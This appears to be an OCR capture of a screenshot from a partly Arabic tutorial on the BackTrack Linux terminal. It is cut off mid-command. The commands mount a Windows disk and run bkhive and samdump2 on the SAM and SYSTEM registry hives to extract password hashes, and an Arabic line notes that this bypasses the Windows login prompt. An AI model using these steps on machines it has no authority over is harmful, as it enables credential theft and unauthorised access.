
mkdir /mnt/sda2
mount /dev/sda2 /mnt/sda2
cd /mnt/sda2/Windows/System32/config
أننا تخطينا طلب كلمة المرور في الويندوز للوصول إلى هذا الملف)
root@bt:/mnt/sda2/Windows/System32/config# bkhive system /tm
root@bt:/mnt/sda2/Windows/System32/config# samdump2 sam /tm